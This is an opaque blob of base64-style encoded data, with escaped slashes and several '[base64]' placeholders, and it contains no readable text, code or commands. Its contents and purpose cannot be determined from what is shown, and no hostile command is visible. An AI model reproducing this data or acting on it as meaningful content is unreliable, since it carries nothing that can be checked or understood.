3+byfhG1Sj+FChncBIK6rIRT9AVmRb8Xh+VxuKaQLE7txtI1Aw2kzJr9UYLilBa3OrZVjaB05QFJb3ED1tVPxHnW+FBL+D7PAf\/VXUOoSHwUxmQHcf0NpTESaKq7\/mmOHedUslPqIAw\/rQpwjSZ2AeaAbhpnZqXVMeuCH1QNDIEzDuqqEaOjuNaNStCO44Eefbc5RH5TrwY9UdoyVnYRBTQsUXAddlq\/mWK2zXkrsotCIo6jN73D50P8ShVThj1yyO497ztGlhXBktjqHWSsWVTP5CH3DO5XNzMy23GF5DLOf+qlUD+oTEPvri1d2k\/13jDOJRqz6PXEZXmDn55MHHHdKHCXVM67R0bx1D0TbqmlKzMfYGW4nOwiezlkKAtqIxKHHhc2HNOe80bt+PV4dn\/zC+2srnxZfspaYO37FLyoRm57sp9Erqu3BGQyHoEBZYWciWrYOXRRazQm8Pc\/ch7MM9csYpJEg7trylzeIc0P4RV3oi3qj3v62\/xWZfdwWJ84KG0TRyY3RwDweFugWPpMXkCd2QW4yPZbjXot+JfGPGlMHDDddrEaH\/Ri3mximZDsFDyrHeikhj1i6udvo54exrfqdlhBl4FZgP2EUNh+ZoeIok5HsBcviKlNQj69SLeY+0E5S4mgXFhCW4DUAM4h9Pf\/oshrIPvdYXHrcArivIOsYrH\/KMRZx\/CDuoUnbTaeCnPtFI6\/osA9AroMJvb+PHpaS\/oN3GIUBvoF0fR9DPJhutnLuucfSM+lZ+qox2f1gvvF0ea9tZBEiJne5GDU0IKaEywEmXDXMhVmYc\/LVu6axC\/e06GzAT27z6QGgMtb62yluoJ\/FoaplA7quuRyzaNifSCNXRoOPq\/Rpa20S7if7goYv8eB6wYFSMgI3hMS+Cv99jXz7XYBuAZ3petGtj\/dwFJpAgDkw0eDBbp3++sDwxC3woPTDh66MGIdPpg67sP0asEuT\/0KlgGlylYOzviY7bIJorzR6mmMX6r0H1zMmlvX7UDcWqlMWvTNy8EVSiDE0zFDDTxxOW3S6QCJi19s\/4nFXDGFszqAZ7m9PIcEcnRFpgxDsKQMi357+91\/7HT\/mHR+uysMKzA12RKmT1T6Iy5dMRYUb8ehaBZ\/FzNeIIfgHM+r3\/XvZEps0W3R+cCrMyWpDZE7yMAcSsjmcxMqMWsISnDl6irYgItXDYaHaz7hpzdadszoSklrAbhRyCLOASo8VZqVYQUoe9Kjy6JwiLmo0Sv\/Dmah2SURDjinMArjPZi601ojF2vhyp\/kUdPtv3kNZ4\/+bXBdGfIT1bWftYfIofUNYEgEi8IOAfePhRwyqJpQK66c7HOEmTtnBVNOFBXoUN8MHkO\/ny+VtTSDqG3jDQxscHod5Q+wadJEFld+XAqPdllfkUeG+xcUVJOKiwc5SRwiFi4NJxynZkLuyrAftlOeVxrRm\/9i7vSzoGwMZKnVh3CPek5PmELFbn+rk4XaNwhpTHiMKRhw6tpeo4BADyKNTi9necroBD2YrPE8sU7oaFRdReeZwNSn9GrIAl72Awyq7EEtzdblff2K\/sSBEOSEp5NC2g6YnH4bM7MVCZIINXhVMQvbV6GWTVZSZUTFVgsmEQNE+rF9UZfCUCKvdl\/WmX0NCUpoFKp4P5876e3HVgleacepiKQwyE4ZWwn95KYulOC9dqsVI\/g\/vmkysAGER3Vv\/oIo57Z4wzShj993\/FEAug\/Lqy4+gveRRU82DQCwNPqbqPEe3Pt6cLQyMrstliSyS7lr7w32cekLEgjVgwiHkDM\/oiJRKP03gXi0vzhfD8LWc2zneseDOrjD7wibrNQwVgO69XQ0zozyuJ1yW3okInFErH6KdtjTlFk04\/[base64]\/[base64]\/R0YAuLrjwQVuRA6NWHv7d26eykKrQG8Gc\/qWX7MxasZFt0CtcK41IRCrLZfBHpjLubsKGPwEgjIU\/YxeCxGb1gLXcgWDHI07zqvko8Qq1T853Uu1qWbwb4DhGuatf6i0ukw1mWoBIYtBEd09WWPUjzJfgC6xaJodVJhY4+sPYJwDloTDnfsAEt761PtZxqZrs0tgXknu4QcZIHTL6TD8\/G8Wro2G07aFz7FL0Ukbt08Gvb\/ps0yfj4+SbyzDr+XIDQjgyxol1FeGAURq\/3Xo28X6mgDNqgK2PpgZxAaPRecRag4jyWlMLLODcUPHDiGE1lA93FE6wroqmyNxMDh+fZV8\/Ijx1GjoRWJIweNdvZPOvz7ZS\/afDFVPYW0p6YHiZxE3OzCn3ri3JAOrluqGvQjpLUjyH2WbTyNvp79+uAcoRezK5woLw1JlqSCItW5Qas7TEzBu62259Oc7EhII56CqrmWmVUsFQ42j\/LS6SGeOR0Tuq3oD9Chujzvorlg25dHUa+4NnlXD7zTKDysBCQeXPOpQF4nenV7Wim\/LGdE4tVGKLfKvgGgpZMZjgC8DE6h9tBRDdOMU5YPGLImkScCD0JIjMgGL1oa6MFd0ObcY8zfPv9spAuR7HjJYwhRHztftGBqXi\/Q\/pxa8ZrObg\/QcgErEXF0qg\/Ooi5lJyKeVdbfd6lirpSlubhvX2pCUaiAuFL6FWucANLHNaBODxaHBusaH4ah4SvhnTIXUM4MbLaViU7c8YiEhbQlAOuOUZiRVJl231WwR\/0Ds0LerAWWScLIWu4wcw2UJiNr9tiQQd12Nhn5ox6a6FSLreQ88M\/9DJO8tP5pCKvFiWGdfxY6IAfiPausZwSJtO3iU1O3AqWrKOunma6lT0RvoBF7VmG7QFfHv2pXcGPzCztOCNgOwyrzJ50EVcokI+Xl20dTh\/UussIOkBKS1+qGQ+OIk0a1mUf64QssSYWCxn8o7BsFIMzv6P2sAcR6vWcTAnd4njzKAKJOHlxSx5urP8JvLZBLe3xl+AXCGk\/xqdkfJCi+VBuASlPqD\/sEnEZJ1oQwLzuH9+Xun8SGo6oCEuur\/qf9jJXoRRGIlHExnpvQ4VthKaQbV2z5D\/1qaR\/Qw5url\/nuaECRipLBW8v209VF9XoQZFmtEiuwHNqOMgiELSDdK1Z\/QaYL0\/lmuY\/vwPthFNgUQpggAd04CykhAzH\/1C9TF8ulg6Uf3fPsPRMNBIPWxRhM1IIe9N4kTMLVB7vioL5LH\/\/e2wwtRXBQqTG6k6Z7OqNDRKJfrRcaXgfIUUcraxkX8fqKqTnSYgr8Q8piv8NTE8avls3\/WtI\/ct5z\/r91C3fdIcTc0CJXU1Db232ea85cDObU\/ywL\/AKuxveBKJmGUAiZ3foBpNpWsf9WnmICGnj\/IEqsXPp2bw\/4WPZHxSAjoRV5NCdpy6MZdi7gCz4gcMVPIpOitw9zMjXxd8FrdZjiSfBKlzYMM1sBKQiYACjBg\/8R962ONgyjCGk5KR\/k9s4tjiYeQS8Y0Yvu+bHnqwxzdowPjwoe8XahuG9OuW8XLKRS1Q2KZA3xse38Nm18eoAUNUjCwc+usT4aLQ+px\/xcgoeL41sGcMxugdTR6Jo\/uDoKwbwHUWbzWShMaN0Ki1JhBkJ1WYRB6+O7Hw7smb3JuFxjTWP6AsFs8JXd9hYMwJWuJvy2AEaMq09BzF\/5AeK7wd7f5s9CyoCsIQwMT+PHMCK3chho8BALaNOC4RIIxcIhrS4jw91eOn8ouydw8Vj4RyOUzmF10bWyNO8laIBLFzWWLYydgTyy4ihvwt3WS+btv9aIsoCSw6JFfRrEnMHFWtRbAG9zUHpKo5IOjC42b\/kTOexQpsQmbta9EDK5CepnmamE2sdSWXpf3oB289Pc60KRQg5biqjCeQMLFExfiv\/[base64]\/pT5xq+XAuE5k3gWgTyschE5Q\/OxpkyyY2Fovf2g0ROGgBiUansoDrDQDFSBlXOiZZBSNVYBvV0vld\/[base64]\/gkil2Z+D3vP\/ktHiWBdPHuAqJOFaAli\/uMskGigTCkXS5mMnn3FA0\/qoaPLGCONORtmnjRFu2sBOEBzkPxvaTWhjW02QOUZQhAYs+JS2ZdieI2OBKnwPBim7UDLzSEPpcmIqZyQ07Zty3a0Rbcl\/uLaNXkltggA8KGhgTp88UKZhIDTw9aVTkaE7J5ult2NZLsNvepSXwIN\/RiEuqq\/7mPnaSGEuCe5TUwf471c3fF3f3r1KfdLp98cwU5FdxZZadWQyA1aXRLItgNwUDYWfos2CbWnXjH+B1EHsQA0ZW62ow3HBSrGzHx6Ri2O0B+EfoGwKK2xxVWiq0cxDqA2MSZ+Hjxp19bQ733Ome\/TTd89hEPdq9Lk+UI6Yd0b4sZSef50\/aCZNE4HjoQv4bRxU+l6dIimv53ugviQ9tjB0htDA9zN7OKlW9P6Z66KZGvPanDLBKI3CrYfEOpva0lrk64CBht3iyxz8wlu\/4ma9YkpKcRN6+zsIVGl9OfJ3BaxY\/Ve3AOw0IkdJFyZiz+MaBmZdPikxUYF27CpDiY9vF\/eLn2kyHPQHFj9MCASTYfPdu1DhGvR7GxUBV0FcdmoRGK1jWgzONxZ0xLHuy0AdlFzZ1bqTUMMkKgTQ0ZyWUic2avm0qEeJBltq6riPO2qILdpHl0n6sAf\/g2NWExz7SprAtfVnMZJ0nd9GOyZI9TjF9zhz3GU55ejLzzf4jzUY+500utx3QlcAmouNZNNMDVlXyRn0g+hStq2aJG2zWwjWjPXbTgrcgcLH+ITSg6Mkf4nWQujB2eHIfNlhJ\/dC3vcyiBJVmPo7n1n85zBjpEFOpSKsUStuUi\/yHjbuxkZAeTPfOiozzA1so0YPbSAIYCXQBcOykzsxEwmQiidqz+3c+U8kE9zaRmFse87be3nYrS\/UWdG4ghs4orRbdS4QKmT+ZzUIsxfb2jpSDHx5dvAaFVkr2gxHQW7OKMUNpNsrdogv035FJ8XcoEnM4H3hkNQNPsrRvR3gxJ5XbgecEK3mBIuG+4PP81I0UyAq9T6jkZANdGIpiN+wrwWgGZOzNJDeOx3U4ygoKSqwmThb1PelL2+\/INJojn4mbmiVgOWGV7tEZKTZZhI5ehXULAiNTeC4BwiJHIguHlJAeuOk8jPDdtp6rsKHgytyZ6UVWwyIH6DHDLVjRBwc4b5S\/DpIZzAMZlCGbZGW\/2qUJeKrV8qB7kfn6tUlILCEDKof9EOUnk6lKYnnfCktQ1O46lzve+xM2S1QHNmVPcjTBz4o61YJMh\/Z8c6blZIh3m1lwn2PHzt+qnuJ6vjoEruqocwyg8mlAtCgB2VgDnjYCr0PpyzOWHZNU\/aa42Fmy5XLQcsgDEFN5BdakWxyw5IiqGpavL7h5vcl81YYSsddhTRlutAo+x2HAc0lPZ0fUmw1GjIpgQK6EU6freFHLpdBmmqLi1UJBqEVy\/LqBDsiQ\/ehGoZDvuI8TkZYPZxGBdzv0\/6xohvnx8HAliIfBybtvPosCZ8sRn+xlScVpuavikKsle1GK9mwkwz1ID0pdSpFJ6v7eiIsyCKfvmA8W0R24+OyYsP+2BysaNqaLFstiCOPEs91tT\/R1pFA9gu7FDK4k2RM4GoLQaQ4n72sMlueg\/J7fEn8WC5WFBBrKtVNi1KSR1x9WyGPf9cNLYd364QSNZ+bly+wXN+7yUKuf3dzPVbhkgG\/ZwfN+U3tbSHuhf9TvcnNaSzSQiIJZqDlgXkT6Szbh9shPUALORBjqG6\/+dq3OEaq\/d0rdrT89SwbdkpIm7YMZF8+Tl94WmCkCxnXyZ86CNDRVSqXfofeid7KveOc6YmXgDSxl6eblH9K3\/7N\/3O13ajXM5AzCp8ngBKNDGZt0YsQrAoHYZQgrCOSUeAHZADvbhfTfPDt\/cg5\/5FtB1kqYS7URTE9pxw0YoR+Dv1TZHlp918BG14g\/Qto3szSZmG4MzP+HmNY7vtTAHgX98QuPQGxwXDIRb1+N4rDdN3SN8\/XeVKDNVPGUG8+ajuD\/ocnOWPjzVi2oL2yAydJcE2VJMoUPQW+L\/[base64]\/ybDImcO6BphNsG0q6g3Jk9+IrkDTVtl5hqmQlDIwq42CCSaNxJJDCOWqGuNNXGI5FiH9kLC7HZtuUwSVdoPWQkL\/ioyrLy05BBqrxNJPImTAD3YAYz5UYS3wjYOWKuEjGcJcDgqAt8\/7GjSmKXIGEpq6hhXeQCUB+0Xe5gmdJNgS+6QJ\/2V1zjiQGkFFlQeV9QO4tRw8C3DuJ+Cm16BTOihsBP+QhAljvhyPf6S\/4j5DN95EggonzENCz3xcz5nur\/KpEZNmd9DrVRMkCJkkU6I+Du7SsbuYu9x2Hfw9NPzOa5HcHLrstIgef3oMnKIv4KaxkJ96ApvtOII8453zeSP2YhBBovlmiUlFW4MV0M7UDPdHPEqd\/5HWSxkrOgcoiIuEv64YkrNxb6mFeAVswFKp4tf6YTVOF2gSgwuCcFo3EXCCLB9iTJFALeq+fqpw2sHWg8JuJR5XoTpjL5QC2dWeHoOMd0OIrtvphZq7buVn576vvmLAracQqQzMSGDxtYbDrEjoAEUQB24LntXWp9OtfQVL3jYtSGx2QbqYvxrHg30eJSfpMZPRSh\/XndwljtvGTjLNO8HbIdXBk7jjJ8B2bUNQtdR5r5QkVqx7AphyhmcVKaakweLH9jY8RoIWF3WoLxQB5AQF7YX5TONjbV7KZBmxXmwQGTrXoG5xIDeyELBnp1PcH+A2TZtEsvWYYmAjYeJjRXJ\/gLmjv9mXjSWw+d3CgjEwma99dZusJnd75\/TQPJIKI9j2CC\/kRF2oPWUukjhipBabdzfba4KbBotGCHt6ZmMt+OhYyBJfphYSOvDITS4STqSKcGu\/bK\/Mja5xa61btoZv2M4fw33MkA0Gp+fpl24N01QW4vbPoTt6e2ID61Q5hOty24LOA6fd8C\/QbEFxzvOn7Z6bS5CMrffR56cd+DwfMNOhGIy7iSHB0znFkVdKCIMlOK6JuLmHPOIzvK3EvaDIb+GUHy+Yo\/vNj2L3egsr+pxoXYZ7WiesC8cgbhoT0QOgYRe0kUJzI73Gg8SRKe2USu\/RnJ1qsNyrZNVldOgCgYDhs7\/[base64]\/E17UjQgmQMmlzctd8hMWgPuXXo77yVJzrCC8vc\/YkwFw1jNtw3S3PxOqfD2sGdIN0aakpVM1RIc+6Cj0oNtT2JzSgSMSE7SZYWaQno+RIScnWnZB5U+w\/ejW19\/NUXbTbSV97sp7Md4s\/Y9rQZpfdYgJtXdWrSdgolco00xvY5yTCES7fBVAtX\/v6O3n2\/NgKP8eJkx00zohEoDPZ\/c6AjnDPHUziUOXGfIhrMJytdZkFeT7FAteTDo1kmYEYHTX6cUMelfZC5VthOd6X0QW0n9uLmQ0aWipVA4NZmw8Xxarli6ratK6k6\/aHSQ+k3w0PRkQxXUSA3r48CVSS\/IpGBdSbOgp19SuIRJnT2rr90b5JH+d20TA0mWqbo\/iGoZYONMvs4inV35a85sQ67I+ujcwiqkUU7mnGSgPUdfEn6URudkA0xNQcFahYC1fjE6xFy1eP+4aL4yNzAZDQMZUYsEOzUGkcxASmUEEvz8BNAq5cj1gOS0Zf1DO3AscH8XMzlrrisHbWRuQGVvQOgw3RQ1rT3XHFBXbcsmKe+3EV67CfSeY3+\/agAbZNx4xSLSlkxoB8EQMDSpETC7gdj4Ga82RmvMEg778eEvRDHoRlEqE2kyFW9NA\/k\/hkJtr8iIwweET2VPpW7P6qMjHx531VXl04BmMMh\/ap4QywcFGjNsK+SiEUlXWb2GAemZrPzh2oxses1N59dP+ZJsRSmw+0zZw3EVX9rBU2FrUQBylFU\/Ojwo\/[base64]\/i2D0xA66uk3ommjpXdJSCdI4wTuL9ed8tcWd5Hz3UJel5uf9KnkdWZU0DuYTcMbYOwcfsVM\/KwX2U7LC9Q2FT\/okmj05k51yS6ZzxBeF+sZ1xf40X8bYS0ckmxLm+efWNz5Eb+BKC9nqf0T9ssNi3V87hwwg4BgeFjO0FtuIgP5TjhgHrJj5SWUSQ2hTLSfsnAxUu2ScY\/BAT4Cq50Xv33AWKwQtv+a4M5bePhlVobLNnBKHHYqAXVsZ\/BcLb15WvfJ3e7lk\/AzDQMXcELrqh0i7BQxY+4zPycxbqSWTxBuBR4d3meGwsh\/MfE7AlAe+ek1owM\/tntbQXAP3YeIEYhzsQzZa6b81GqJQdHk3OOiNkBO1QPK7FcA\/LDemq52U\/PdLxER4VcZX+ADAZbvsRaIJY\/bG+YBz4pfZKbguUmbgy1sl+QCs3w+Yw+OZwVw6Oc++vYNtQ7P+jZKKnNqNFAF\/CQD9MqHkTT2C4p\/[base64]\/6wlBsYo99MKBL4hYMhGMz6\/QzPpkC63ZNIkQoNeKTYQW53x25VeZZIH4ofNLeBQj6G9Ov+Dfaq2C45HtxrJyipmurwAfgbonl+4SdFZ8jSZ\/1bYoF6mwiOW7dHANKG4vshInNcYg+6oBtK8znviRJqY1YybMMJW2pn9HDwDuwFQiaRHd+Sh80ylndBPW\/MzcE+qbvvq1ql9Ot7VUxBvI2568nVKZTWbx8zZyxyMTI4IrQriOBfIc6i4dYnUHilr12h1R0plYW7Dnq67O0tYs6+z7fEsr1IQIa983amHP\/+ZBkhyFY0WE\/NA2MwY5esfpCLSEy0w+mFXU25w\/4fTxVc\/mf10nEgY\/5jNeIny1yKGDKt3tJ8Jaw3XYaUfXUZbk9HxYhJOC1zrEGGg8ICYAyV\/[base64]\/BfZSnB30XT\/wnPlKHbtAy5+tJZ+hB6q7uiYc0DGerhm\/1otmYS53VYXm+dpFm\/1hoqN2BzBs5BXN\/3Fa5jxjjYPx0VFIQkzKZzcsd4A2xU48mvzh\/gNdm3Ahq\/Ig7kzz9+jUggIsdSkEEdfN5fpl9cqs\/0RimTOOq44brjQqJa8p75q1w\/9AMSXb5jZHbQAMtawyscV9oZBJBzzP\/ILuENJ2Bx+E\/eie8hiG4c71jHbWTs8CLmf2\/es3Wv0\/lgcBqoUiRx9SC+e0ZiQOipNtoHSwdtn6H6mfmyloTEVfuYmuyF5QMMMfV3VEBzgVRgWIZp11EI25GgUppYdeD60OYvopddyAaW1NnOtUDR7KxiYztBCS7lZ3X4I0n5l+9t70N8z+tGuLUllEPJ52uvR7W+gxCNjV8SDFGUYiTR5n5DcG9vi3qw8y82BfCXU0ziSd\/Jmx6FFRXoeuSb7BP18WaW\/[base64]\/OAKgkAHD0EWo5G88ON\/w\/06sL\/elCzfQN5ajlxvVWF1mgqjHo6Vs5n9p32cjoTGVLRYzjPowIHJuogeVj5\/pw6yUYVzdTcsr11F7WgHd8rv6ENaglRA7tR+AHjr3DVTLLbKzEk4nN4FRBUMBy6urIPZEHrPFekdrZiyaiuES3fBki+8CG6kPMdDTLrnt04yxnQ\/sR4FChcfEpQ18R+J0F5QVyMe19U1s3zfPo5zcOjF30LpRANbWTHMkn8aQe4yUoZzOgpHeuUmbfLpzlW1h8m3n3bl0Lo8W5+ReOyPjTHx46TnDPcdTeeC53TA4KopWcBO4iI02C+7cGZY4BdDOPeYiPxIPHh0tjN7Y+UI6WcoSC\/k+ObBGKfiOyTLoHhoJSffFfgGY\/1C7hs4toFWDW46WTzOGEYufBC8hhFFaeG7DblfB413SBwqKnc\/U250zW49VMEEBBahq1aePlK7gyx\/K4d8e6qMPFgmn9Nk89TfpLQjp7Uf4xi\/ptjEX6otzqbExVVsypRZkbVmf9oQu9XlKI8ETdJQBTxPULaabDSKbPImAUzzm767a9gtZrP1ArgCPsG9FALrBJMVURBXGLsftqe\/rYUqwtGU3jlbZdvvvXpZOTq6T7rRn33svGPPdJxAB0m0XPd5LpknwBU8VD7UiwdOXbIGAwJV7zgbzsyUu+HIpjgAPx6hKVByWvVobatretVc6Qkzh+T4krA65eaLHTi4EudMmEJoRplGn5Ih82kutCa788vmMF\/KEk6Tg6B1GzccJqBfrNhgi7Zh+3YMuHHT9u2X2XYcFVtATvcAGCmfgFImXXbdcyKdtdBtV\/fuJ+cRIu5yoF806b1KnDpVcbkR8SltZvehU9S78MucVN9KPGvFyg7XOlvojTZ9\/A0LH+v2DXNJIooGz+e5mtgR5Bk+k34QXnbfJNVyeIUwnaWHumneXEMHh3fKeIR5Hlfn8CeY+z1aZ7vU7cahdJruA49YFah+4jfmeKClGb4RZtFixMa2W\/pafkuqr8ruMxeWENYbvYGaiSKjw+mksZeA3erxIoibuFwrdfW+LpA0Qipi\/FTCZW8+MJMmJNmQV7T\/4pyLy4SNrqUFe9EFwRelCVuXLdqAQuq8Tv1msCmyPRLQ5TmOFXDIts2FRS3HJCvTlLAbVW8Avll7Zyu6RW34ZOgusF5sHUpvmL0yA7s7YW6CceGGpH\/G5bwYomWzCmlFJ+gP9UXNyYrRPWc3XVeguvKJ6m2szp9wmvLI1PtdXwY2wOXhoIdr751SptuDQ49BONqBTu7Y6rhDsgG2Qpcvva5gBgM+n7rEOHf0xZVKyq1ikuf4KXmDW9q09R9oS3uRix08ogk4w0wgklgBiWtMCESpwhEEZoRno6JKNd+OjXT3k1WURoR08ZJ\/bBnhv2VNhz4Ev28GzjVExYeqf4B71q7Lq+P5B0kiE6xp8NCTlGB6nqoTFS+C+x8FQsNtk6GgDRb26GmqCaCiBWtlfqv1NYPFrAnNY5PTwsVG6lXGVs4sBwf4Hm7pA9BtnEaVDwAFhOFRw\/PgAM11DJpNKIoI0ClPXPphTX9Dlw5c7TqXShpoxSXxYrP+ZiudPHyACJm+CPwJNuuCrfyo+IFHTeLf3aFCFTJ3U0YwQN1J4WNuxEQ2lxnzAD6U2t\/IdNRnBkM\/mtMTOBfW+Ch0gLozbL2h9LGzBZABLAoDxnDYp0QP2mqFgdB4E3lhaNQpA4KnwcQcx\/rzN0ZTNE4jc7RBY+PJceRsfxQPQmEI4t1Fv7GTzPADEzYo00oO3Y2J5Ri9OK7XK0Tff3GorczsCRsPFSKi2nHE20l8p27oRvLEXjcUSW\/ul0+wN4X9\/Nf6Gey7NpVwgel5myHOkKo7t8E\/tVcOr6BuOG2TxQZBGDS4lEDB4q3oQASEuXf6iHGNMoNXWSCJPidhq+TzGB5Kr8ON17TrPkCBfoNyjc4Y1IwQiq+4ynygUdMjDStxNTktkHFzne5vgv+BrbggNVpUgFk\/kjC7swiMnVMqFGQFUmYAx\/\/o1aFgrRuX7Avog9xqT4LTm9SzXpIJPtcviO+Tkzxn7ugw+sLhMqeX3xot2vCPbgoZPVGrhZZQMGQChOpfhorm5sAjwmXuYGQ20DNxGyVxRHnyeP09QW2pp5OEKVIiFxm5Q4x+IWGXKFKZElF8XFCxM8zkiMEz8hP0OJd3iIr\/[base64]\/g88CkVr2hNLxWQJRqWlOADg+2oq3dYcWQxWHBho\/RxqJJVtumS\/JkY0xjY9ABk73aRXdAO939a3cfJkGUGmBxF\/eYModyepRidz9o7lrFvgRe548sb8dfSX5guY0lcrd+WIXtWbK7MJTRP4ettffTXqIjW84K+asQcHLH0R7HmO4Rt3S5KaM6vj\/YJi7T3shqS+Pm4OiUy1FhMpgyrAS44gjVLQOXdnj+fxsBF+wUZT1yYjsbzCjqPZ\/AD1AlF\/Sa7shdyfr1Sg\/vKlt0ohIKeIn1TC2aRe4gqkeMtL3bBDAHwRffqlkPgJ\/iTK1nvTUwhYFa71buw7lX3bGTy\/L3yVzCuIOP3osExxmLwQZhbFK4y9ueSlWJm+zS\/8EGUn6wiefYyaPon+XV0gc0rH2LHbRIO+HxxzPsLwlgxIHsg\/9\/FfY3Y25sg9kXEAJh\/bpfA85IEoiPsK5kQY91yuGfCXM\/f1SdojrtKY2jmxzWs9PfGAbFq5A8+pi+Ir4CCbdyEP+P84RNyVOkmomODklzIGLKI4T9MSv9qdMd0z\/MTIIhZi0Or3NTobAoaJkPPf91E+56dYUCjVNXZ1RsqBwhFTlkjJsDX7keWBcfvd5fzpCba6UQP9H4sV4c3lao8qUCiHaDrDH\/4KgYdVXtIC6nCzNMLBgw2GPz4GUQqJODNDnS0b0Ke8HSG8MlkH8+EmogZd0TjhL\/54+IQ84LcYf61EpjLFAcXiBj1HIVTT\/zqnXipo64X9X4XaXxMkVY082tGbNEvmXbCup8C0hQHk2rJ0qAB0A8Z+HDNoOSKi4OLsPZ2iyNjp5nt2mDwyL+lT4tqSlzJamUv5BQSn6KMF7caIf66zGRBSb\/[base64]\/4ACYHZ\/coambg2i+iZaXokqZA786qrzGSyqTI3UMbcBm7Mtxrs79nZ1tovU562tKBxfK\/\/wUigz48dJXT\/AqBz1br81o50izB2iUCywVY6yAM0iNlhkiC1865S+nijAq\/UG3PE2fq2iEu1UfD6wLskIQ6vDzbNFYnSUJC6bgMMII+w5bvjfA\/4Es3pRTBUgDTWpdxTDxsbJvRorcGDLa8q6oneDyfxFB24UUyjgNk6atUPQt6BIG67EK\/0BzpJxO\/GiIwV76oR9al9WciPjawPs3Vgg+eOnKBidKV5\/rBZ5JfoDP\/bKmKwPkYACO8Ktu9Xk+0eQyKPTHqps8OXVBiHd8Sbm3xJ1PFpC7w\/whT7ZDawDGG40es6tKZZcOLPbOil2lYRkZ2GT3JBYPqNnSR6FdB7BbDkl5CQZ8+GmOeJAHia14ap\/ZidJdzCrE\/h9NqvKOht3cZd9g2Uc5TbwI6u1tvmWSe1GGI63ECr3mspVcf6eV5hmm2EHrR2PvNrO42d4F\/h2MuIrda4ZuSVcjp6eaiQN281HkCqRhc\/0sx+ukfHXELzf2XGEIOo\/HQTlgnv+COBDmwmP4fbaoUEag4vDRoK2blzVeFnzNeUiQ+AcqyZ1C\/uh9tv8a0GWQPvY7D\/BRfyla88q9MdhdTUGlPtF9tq7aVRmvk3GmZM8YFWa4xUNz5zoY8HAh3qnk5XYaV1zHzr0DLplIQhAj87a\/YWp7SAhS4nJgk83NtDIjDhO961FEkNk2qt+odWZO2Cg9dAyYUCAWcrG6jrXm++Ef7XbSNnWM+ymy29mdaSb8dBMVJAvWKWaYbWUiqQkI2Mhdu\/7rJlI3mvTLrhgBGUOkg\/4PWcbcasHxEoCUZAeVQcZkjylkZ\/+o08ePZiHSAIzBCty56bFm6o6qcw1z42SgvPDcpfpgRYJZN6gGV39eB1NBHAIUfSYS3OofYbv+pD6Foik38gjuGAmvs0m2QMdsu9mdeKg8lhz5hdQxbe3lMRYYntw41lV8b\/IZ6zBT5Z\/C+RZEsMjqhh\/iEN0B3YbuoutRTK0VVaZ2BsaXYIMAT9fcT6HovJVQf4Hf5tUgcQE8m1SzJ+QrgTVtJWrF4UhTyeG0DWE3GcOJED2c2HEUXL9+iL3mebz87e7onFcd+rxf7WJgrma8a\/HlpO836Jzoo+Ej7ptg9kJYpSIRWsn7eqQHAY\/oEN81Af\/[base64]\/VdIEjmO\/GFhnRF5pwRiLGCHAfg6\/[base64]\/LH5SWqQpdrxTWGOvDjt1l7avQFdYld69wfPJqKinW7RFfpPMlcxqtGnBbTPWwCHaw6plij5fmXLaCFlLgEyJKGqvjEXtN69gm2j\/evIEgdgtYRGjfK4KqsL2Qb3sZeBS1Ji\/rkePV+s2pR1+5t+LsxLF541J9Zag3Fw0yhTyEB\/I45xTyFua13KsyvDS19C4FvvmYPmeNncMTlQ8nSQszIw7FHB5XOAuu3DFnqdC\/nBZfSBQioai+QXe+aQEsMPbZlXlhrgQhuCxbEbJbMid\/[base64]\/XVs+l6MRO3UJqk6mP5GjvDbjp9hE+x6ST5kkC0FbLGEc3M0746nB6p2HHqAS\/2BUwEl+A9RLFKf++2WtYkJTZUj2uMzlvf5vdD4AaFldXYOlWMRe59kFVPiQroWhopLJytp8ZO\/dCSBD\/Eu5XYiJLQfPRStwnhkmmbaLKBLPoEXAQtWtz+HI5q18tat4+EleNkAjbHeFc6A18N7M2hlYbFRStCCQpF0P566lFML0uSaPXfzrGc5+gTzfwkoFsq9ne43upxLpXOj1CMYuhFXy2y7AhxnU1N1ZDEDifGP510GwDjO\/gTQ1JF7Nf58np5dU1CgTyAopSdrP1jujP9asHZrxKD34jhPslpJxA3iSEfo9vLflEBK5b0vuoDNHpjbgSSfmjmYisBxsXCqlbMwKZbofAgQnz8ZbKzzcJ1a1Ho3F4XHvMeeIZ6c0qGIhtmYKhGw1FT5R8V0beAx\/XNtZY1NAvWY\/RSpY1mQMFqfpIPlRCTCmLohJgdcEReGxVAF0E2wxhj9Fi2Uz10Diqz0eXFBPgwnvRfU+ftBMwebpHEqfJuBUIv0\/IiIsWjaEhX+t44YmyPU808T6oIF4OiMZBjIG8zQfkCW4CR7Hrs0+HyLUanSny+bquHFkjjmTOYp+AbB9gE8aYx9XGuCBHoBp7snCEXYcUJLuFsg2PIYEsqALxTtv0+YMaUw71xcJat4MXeiGg0c3XX8cC6KQazKF1FMe7m1aTMGN6kzM4zW\/JNE1B4YQvC3pNqwRJSUag4A5XX7AoDINJyWB0B9PrujseugwjYZX75k6mDpMjF4d8JlswzIlYw2mF3oRZff91sY7bn8AKx5L9RSivmeFNK50Bbi60Mxly3SAeOfDhvTEAac6VgSp886EsPgRBILkb7b2KVTyNM8GBAsxiT5k2Dg7CPykcRZup0mWzuhCcaySWxi8DW\/P+y+cJKHjdx2w1GLj2vNZo7roU6ATOhhH8CUF9WgXYRV9YZq1o4A7vOFDs7eXC+k1bItJiruXJeG0\/97l3Lu1ifvblkiFXKpd3Apvj1Kfs8asQpNvWkBNAKgmBNOHa4J7cdgFqZGDXrqy4hyaPF7YOoHNlfJaPuhdgI7mNZUtpUV3EyD0\/ElbHjZ8\/FjtZQIhakDBJ38gT576OCjSHca18kM0A+U4YGm6iX7BpKil0MYsLahzhiD+XENtBdkFurzamKQUl3BzMlYAnjpqeo9aeMlvlz8GbX0UzMkOfnn+\/y4jzthpPrdvzaccCdVPTx6kLG5sFTq9zRwLGyMGcFiNqncyToryvcp5Q15FSBQBauXF3lIhBK\/iArARuB2MtNrK7uDpT9yB99ndOrSr1JxUV6gl+rcHa6xt9ycTYvF0TKFaWTa2Jla86\/9F4fGVlJxBrwtcZt9IqyCK\/d0AcnJiNL27GiFLzyPQ8IL881+Ga1z09tUd9V0hvjFHXewl\/P5laS1VOiPTzlNI+Vp6LF3jVbdRdKXFyNLCEehPn6NdR3ne5IevbHufl+jSrTF727wSfLzfTuQqGVoK4HH7Tgmy5nz8adgSBwoa7y4EmlPjP3bOk6w+xsY\/BniM\/wBgZHpbh8gFLvfqInAIY\/7viHiixjzXtQDArHQoQoWRX2e7LC4Z7EQIlv5rUkl3UqzfPFxy1cjmD5++UQ6a8I7\/rgw\/gf1qN0bmKvBEP18glx4C3ouN25GXoFRAd+0p